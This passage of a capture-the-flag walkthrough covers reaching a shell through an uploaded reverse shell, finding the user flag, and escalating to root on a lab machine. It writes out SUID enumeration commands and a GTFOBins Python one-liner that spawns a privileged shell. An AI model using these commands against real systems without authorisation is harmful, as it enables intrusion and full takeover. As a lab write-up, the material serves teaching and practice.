

Now, let’s go to the /uploads/ directory and run the reverse shell we uploaded.
And we are inside.
Now we can get the user flag. I looked at the user directories in the home directory, but could not find the user.txt.
Now let’s find user.txt with this command.

$ find / -type f -name user.txt
Yes, we found the user.txt file.

Let’s get the user flag.
Attention: It allows some files to be uploaded, but when you try to run it in the /uploads/ directory, you get something like this.
4 Privilege escalation
Now that we have a shell, let’s escalate our privileges to root.
4.1 Search for files with SUID permission, which file is weird?
Hint: find / -user root -perm /4000
Based on the hint, I ran the following code on the target system.
$ find / -type f -perm -04000 -ls 2>/dev/null

Answer: /usr/bin/python
4.2 Find a form to escalate your privileges.
Hint : Search for gtfobins
Let’s go to gtfobins and search for python.

Let’s run the following code on the target machine.

$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'

Yesss, We get root privilege. Now let’s get the root flag.
It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.